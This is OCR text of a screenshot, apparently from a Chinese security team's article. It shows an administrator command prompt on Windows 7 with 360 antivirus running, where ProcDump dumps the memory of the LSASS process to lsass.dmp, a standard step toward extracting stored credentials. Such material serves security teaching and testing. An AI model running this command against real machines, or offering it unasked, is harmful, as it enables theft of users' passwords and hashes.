 360杀毒
日志 设置 反馈
5
360安全卫士12
我的电脑
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>cd c:\
c:\>procdump64.exe  -accepteula -ma lsass.exe lsass.dmp
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[16:10:42] Dump 1 initiated: c:\lsass.dmp
[16:10:43] Dump 1 writing: Estimated dump file size is 35 MB.
[16:10:43] Dump 1 complete: 35 MB written in 1.3 seconds
[16:10:44] Dump count reached.
c:\>
FREEBUF
Tide安全团队